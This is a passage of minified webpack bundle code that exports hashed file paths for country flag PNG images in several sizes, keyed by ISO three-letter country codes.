strict";e.exports=t.p+"ZWE_32x21-0cf0281032db62c5a810.png"},705967:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32-425fb12cb6e16d03cf60.png"},271321:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43-fcbd1e8103f3317fc2ae.png"},794913:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64-5eae36b3ad906845e3f5.png"},908024:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86@2x-afd7197ef0c0c0674820.png"},549355:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13@2x-b557ec2ea33e727d48b9.png"},924487:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21@2x-29cfd1f24616c16d6ea2.png"},641848:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32@2x-e7252d884c239bec32f5.png"},20786:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43@2x-025830d9c20ce9891159.png"},487658:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64@2x-b1b0a210ab7a3e047272.png"},155484:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86@2x-b574181a2ca6f1c3d337.png"},658335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13@2x-153f66db501c96ccc2f8.png"},614235:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x21@2x-d3abb9e983ed144a2d75.png"},660788:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32@2x-4178480b844e14b17b0a.png"},780030:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43@2x-4534c3947c38da0cfaec.png"},435222:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64@2x-0d7f9aac2934ea6af72d.png"},992827:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86@2x-7c8737075ae00c0495de.png"},248478:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13@2x-de9147a14223b1110349.png"},300930:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21@2x-4cda93dc5879a58053a3.png"},687453:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32@2x-ed4b44cbb72c6a69a967.png"},551783:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43@2x-e5b024ecd0180ad494ca.png"},843391:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64@2x-2e65d17b16d86b1ca75f.png"},716795:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86@2x-f24e07209773279c0666.png"},642398:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13@2x-c9afc951a1e7aad7e376.png"},694850:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21@2x-02870efa7b563ddecd59.png"},81373:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32@2x-c8ecb7ffae04c447d4ea.png"},462055:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43@2x-eb7e57198b70580e4fae.png"},237311:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64@2x-4669f5c51d31746b531a.png"},181876:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86@2x-6265a0a9cba21d57fce2.png"},927143:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13@2x-0214fe3b4e9b3330baf8.png"},196099:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21@2x-37d79dcf284ea3b42f3e.png"},766476:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32@2x-1d7838f39e16523dbf2e.png"},12966:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43@2x-62aca1d7bb00cbbda8f1.png"},976782:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64@2x-1a7eb46282539da9ce83.png"},265879:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86@2x-a1569db24ee3918abbfd.png"},262986:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13@2x-444e90df9c1ac592eab2.png"},145022:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21@2x-b84109800607367b618a.png"},383809:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32@2x-98d70e18cd4b7161e936.png"},537915:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x43@2x-f254e4be6f23ca08a414.png"},680579:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64@2x-058c8611be3274740cd6.png"},309047:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86@2x-113c0e0c752c5dfca646.png"},695338:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13@2x-cc3b8f42b261be345784.png"},115934:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21@2x-957b3cd711d52fd71153.png"},14689:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32@2x-00d0f408a88717cd31c8.png"},532443:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43@2x-96d8dad9e01944338e62.png"},453411:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64@2x-2681f8fad8ea0e46601f.png"},605942:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86@2x-fecae7c2d80cb6e208f7.png"},759997:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13@2x-7336e379838303682f91.png"},770317:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21@2x-6841e58ca9c0a183fd3b.png"},183482:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32@2x-d15a31af4671bccb055a.png"},362252:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43@2x-6d19a0e9e5a758ed82bb.png"},443620:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64@2x-e57c018cda29acaf1c01.png"},392856:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86@2x-b2300ca3733c4ba75d6d.png"},714507:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13@2x-2cd5cf73814a31d166c3.png"},751207:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21@2x-325e635e005a0e008d4e.png"},577560:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32@2x-581de1bd040afdd4860c.png"},662482:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43@2x-e499c7964e91bb0b495b.png"},380106:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64@2x-16885b049c3b3cddd358.png"},642206:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86@2x-b872574b5ba69cda8ae1.png"},346709:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13@2x-9dce20d17426e9d153a9.png"},443397:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21@2x-1be4795a515659342223.png"},785602:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32@2x-087c6172b248631bed8a.png"},130372:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43@2x-4c83bf5a8c125e10eb47.png"},523084:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64@2x-6d5ef41d35a381531b6e.png"},58937:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86@2x-6eca4350b8e77cc70923.png"},830120:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13@2x-ea24e806c25191e61507.png"},830376:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21@2x-2424a65b740db462f63b.png"},81831:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32@2x-e47674215128f269d289.png"},500113:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43@2x-d06f65cd33aa14bb5916.png"},19369:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64@2x-6cca5eed3023fc064a31.png"},682284:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86@2x-56c7f4b96b14906316ee.png"},406831:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13@2x-42fb0805cef7d504de1c.png"},847083:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x21@2x-c94783573227390f2eab.png"},82500:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32@2x-b18abf9c1caf1e1a40e1.png"},144782:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43@2x-efc6c4e687e1cf04e61b.png"},980006:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64@2x-275e7ee8e56a916dc246.png"},416171:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86@2x-80748d2e40e0ccf81954.png"},692558:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13@2x-ef395262e439649ce9a5.png"},899378:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21@2x-504cc1ccf22d84e6631d.png"},271117:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32@2x-b228bb1101ed3ca7cf65.png"},175191:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43@2x-39d099905bf5ff20700b.png"},558511:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64@2x-cb6ef90f487880b7fdc0.png"},735910:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86@2x-7dbce8ffac002737d71a.png"},565421:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13@2x-1b22fc92409c11f51384.png"},267261:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21@2x-9dd1c958802e83f3ee0b.png"},151210:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32@2x-4cf3a6927c797444c7d2.png"},761148:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43@2x-55e60c82fe47a0b8876e.png"},329940:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64@2x-9decddd32365bc2cf845.png"},189841:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86@2x-bfbcec529347801adec6.png"},288400:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13@2x-8db42066c5e3ec4a0863.png"},131440:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21@2x-ee8f0dabd830864d2789.png"},307583:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32@2x-ee9f984fc2af0e9b5f68.png"},901881:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43@2x-f0fbc233d1402477d60d.png"},216545:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64@2x-6b3c32e226af4cfc2f58.png"},134662:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86@2x-b1d4b7289b9fd8eca2b6.png"},207821:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13@2x-8b9653663603a1be874e.png"},911197:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21@2x-9be7e7d46a8be9d11d55.png"},806986:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_48x32@2x-65b6fcba646a06c30e8f.png"},94940:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43@2x-23be7e31cfdc5aea5d43.png"},548660:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64@2x-2996c237c263b574639c.png"},879726:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86@2x-f7ca87a97bd3800587fe.png"},585445:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13@2x-541727dfd8b1ba1c2201.png"},731029:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21@2x-2d5555d7dfefbff1c323.png"},471314:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32@2x-f4f77f0abc84cdd36e3a.png"},3988:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43@2x-51af2128045e78cd3300.png"},879260:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64@2x-7cbd096bc2e205bcb307.png"},33983:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86@2x-7a277c8d75484d583021.png"},691906:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13@2x-0b578727d7bb2b5dfba3.png"},855382:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21@2x-94208807703907f9b1fa.png"},343497:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_48x32@2x-00f996637efa4ff0f14d.png"},607699:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43@2x-1e3b1354711d4d23b28a.png"},315691:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64@2x-f500536e185aa223223f.png"},488973:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86@2x-6cdb70f08bd0e953b200.png"},363484:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13@2x-3222cb3457c4d4cd100f.png"},858732:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21@2x-bc8e2714ddf3393d36a3.png"},698371:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32@2x-66136c1b7f8b94ad609e.png"},707181:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43@2x-a5c9f47c88bd2180f84f.png"},328581:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64@2x-854c1369b584ff5f62cb.png"},329739:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86@2x-ddef07740d1f1853892b.png"},647726:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13@2x-e127e02164fec4b61beb.png"},772754:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21@2x-c759c3f7dd2d66dde09d.png"},481005:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32@2x-5ed811100ba8b341b793.png"},978871:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43@2x-ae5c38e780f07c3a03b9.png"},262287:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64@2x-1310b2144d216736ff90.png"},852226:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86@2x-9b5d77f78ddd870e13e6.png"},578169:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13@2x-4b743e11ded32fbf7616.png"},915817:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21@2x-d5282f4db5b6bebb07b1.png"},149022:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32@2x-e2499b59a090cc3cd81f.png"},251056:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43@2x-6c533cb7477c05d64ecf.png"},616776:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64@2x-065c3a7e9ed4c983b9c7.png"},830881:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86@2x-e51f533c4508019f7ef8.png"},188384:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13@2x-31f11014424bd7d18886.png"},96896:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"},981391:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32@2x-65c2cf6e571074bb8da4.png"},162505:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43@2x-3acad4747fd5b1393731.png"},693169:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64@2x-3a71877f0b486e1f271a.png"},653751:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86@2x-a701de56e1ca655d7529.png"},553002:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_20x13@2x-297757681a475955413c.png"},662430:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21@2x-56a53a2cf617336d63d6.png"},587361:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32@2x-8dc5012b669a55e715c8.png"},781915:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43@2x-b2b059192a3ccc7a49af.png"},166755:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64@2x-4a555de2d906cc55f1fb.png"},390373:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86@2x-0729da3f710b555dcc74.png"},554276:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13@2x-ce494704cf13ac2035e5.png"},222868:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21@2x-79d330d4daf369dd5297.png"},952475:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32@2x-34099a6cd016e8b4198a.png"},625557:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43@2x-b19e833744aa568acdfc.png"},189917:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64@2x-ec225b9496b6f806d374.png"},441552:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86@2x-20dcbf266de1f4a07937.png"},24435:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13@2x-761e21c5484221e56b89.png"},9519:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"},137872:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32@2x-d7cc242539990a2bc73b.png"},854042:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43@2x-f069354ecb4eedfb328d.png"},213730:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64@2x-3d66a21d63a95c93c7c4.png"},778549:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86@2x-2962129d8c2a0b27d920.png"},966452:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13@2x-ceda381c547f94871444.png"},167716:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"},563499:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32@2x-4b323bbccf6df4c772ac.png"},863589:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43@2x-a75e5455738aa9a7604c.png"},568557:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64@2x-572b4769870f5391a377.png"},259245:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86@2x-1daa3ef5baa4c05bdaaf.png"},395964:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13@2x-269ea5f07d804407c0ea.png"},185676:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21@2x-dee56c1f9c2b3709ec99.png"},425827:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32@2x-c71a277c8b1fe45bb8e1.png"},45773:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43@2x-9c1285b3cec6f2b1be85.png"},258661:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64@2x-50923a47b8ee8fdaba39.png"},537715:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86@2x-b1ce002cbe83bc7a1496.png"},217062:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13@2x-3fd9d58c461c253611ba.png"},180074:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"},710997:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32@2x-f4fe9816fde890380d34.png"},701135:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43@2x-258cc96f43ddf6868f00.png"},528183:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64@2x-6ecda084f926ad659b27.png"},794172:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86@2x-53a8d3fa122db4c29e6e.png"},954943:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13@2x-9e4849a79d362eb766e6.png"},182011:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21@2x-04ad762d2468920b9015.png"},680980:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32@2x-9cb799193374d53edb71.png"},430110:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43@2x-e9376c117c8f5308283b.png"},719670:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64@2x-97db7f07ab9e837a0abe.png"},865764:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86@2x-fd74ba489636aa325b55.png"},309783:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13@2x-4d8cdb0b252126aa18c6.png"},953907:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"},123772:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32@2x-ae954f6cfcfd9d9d3f03.png"},646102:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43@2x-ae0f11e3e170bc2b9a70.png"},548414:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64@2x-de6651cb66dae3745b4b.png"},311816:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86@2x-11491dd07dfa48ec99d8.png"},9147:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13@2x-a514b3f2538f43a14399.png"},49943:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21@2x-c23f57bf55634d5a7ae8.png"},259784:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32@2x-9ea1cd66c451fd6475b6.png"},250370:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43@2x-3349d49fa81a84546bf2.png"},307962:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64@2x-c1043fac1be2b2c1950a.png"},534503:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86@2x-be2998223325dad2ed86.png"},915930:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13@2x-83e1f33984367f708e94.png"},711438:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21@2x-301ef85b44a846a21a31.png"},153169:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32@2x-8e0c8b648dbe98f656dc.png"},669451:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43@2x-1872835ba63cc84a9cca.png"},547539:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64@2x-19ff492da1a680d4e34a.png"},355173:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86@2x-f668cf5c03e2c61c9e1d.png"},122660:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13@2x-0e9207bbc1cfdf311e0d.png"},208148:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21@2x-4e0d8d8403a478333625.png"},56987:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32@2x-7511117c2abc27e2a93b.png"},822741:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43@2x-14d8c2caf7ba15f1e673.png"},723421:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64@2x-cdcd482175a4d9000e86.png"},65438:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86@2x-7b863e2e15727c7a3696.png"},588437:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13@2x-fbc3ea8f1dced215bb35.png"},756357:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21@2x-9da7cc7fbebae1d427f4.png"},580866:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32@2x-58a47cae8843286fc8d7.png"},210628:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43@2x-97e25a94ab4b2f4af9ee.png"},307340:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64@2x-3fd124edb65f66dd40ff.png"},581530:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86@2x-10bb8f0b2ae7b86c538f.png"},421729:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13@2x-1c3659fbaacefc8e705c.png"},697393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21@2x-631c3da5fea9e3cb5798.png"},581494:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32@2x-b696cc8833469a38af19.png"},637592:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43@2x-b8d6e6b1fbc276a40ff7.png"},331616:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64@2x-4699f47bf148ff1665a9.png"},889224:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86@2x-312a4a408211e61c03bc.png"},842939:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13@2x-4f55f49c6552184a01c5.png"},272791:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21@2x-6b44f0a29f03b96c2fce.png"},236552:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32@2x-078eadc531964c139a41.png"},939842:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43@2x-54a1eae4b9b38f551e09.png"},999738:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64@2x-9381de1da2fc87d1da38.png"},879544:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86@2x-4c060cef7eb78805b2f3.png"},538072:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13@2x-e71140883e403d203092.png"},215687:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21@2x-6f31dfe0aee05205ab8e.png"},52280:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32@2x-a5dd53e546060c3ad2bf.png"},238898:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43@2x-0a0123ecef23db6fe0d5.png"},154538:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64@2x-8265e4f94db272810e0f.png"},467198:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86@2x-50f93036a0fd1dbdc2aa.png"},262773:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13@2x-79679b5771df07de780a.png"},35109:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21@2x-68ab9cdd0830d87f07fe.png"},484066:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32@2x-733152b218fca186e9c6.png"},887076:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43@2x-ec516749dc5df1ce0adc.png"},895916:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64@2x-300bcb8bbdd10b6968b9.png"},118790:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86@2x-3360333ec8f141ec702b.png"},709901:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13@2x-0a8c0ebbd42c21d7a421.png"},151453:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"},885770:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32@2x-a9b6d3c0e6260efa9421.png"},659548:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43@2x-aebd62567b496db6c989.png"},317620:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64@2x-477ab3b354ecd5a2a425.png"},866734:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86@2x-49c9599cbac2419cce2b.png"},622053:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13@2x-a5fa5481b47c13839f68.png"},767637:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21@2x-e2706a11a723f7f56b86.png"},507922:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32@2x-efd619c9b848c714fb39.png"},40596:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x43@2x-561d9e3c789d6f99bdc9.png"},915868:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64@2x-25ef04e5d483c9d1c47a.png"},754481:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86@2x-8af9f899a1905295b494.png"},199344:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13@2x-9d62abd240fd4f42eb14.png"},416336:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21@2x-1b035cc10c0df72cc13d.png"},48159:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32@2x-6792fa5644287a96fa73.png"},416665:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43@2x-e05cb469bef685f4ee44.png"},58177:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64@2x-b34aa80a48b37be7268c.png"},207402:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86@2x-3a4a0cd30f64a3e4cf92.png"},956529:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13@2x-d9fe80698d02e094d195.png"},90625:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"},644422:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32@2x-a5cc1995a812c93a56e6.png"},778152:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43@2x-d1ea9f217ebc79e784c4.png"},207984:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64@2x-7aad59a2bd594d29cc92.png"},941207:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86@2x-06ec396d96c39505ecf1.png"},2442:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13@2x-a6c4a87ed1efc7ca0081.png"},74430:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21@2x-06e0c9458e8d2e5ad400.png"},335745:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32@2x-109b0f06e643efa0189e.png"},888315:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43@2x-7abf4a1e63d941ba7c55.png"},344131:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64@2x-0c2c5076848d4c219c71.png"},650841:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86@2x-20f804a18f0efd1a554f.png"},123272:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13@2x-df55d066105f6706f81d.png"},376648:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21@2x-c0fe0e09efc85029348f.png"},216263:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32@2x-5a84cad1088eb1d694ff.png"},281265:(e,s,t)=>{"use 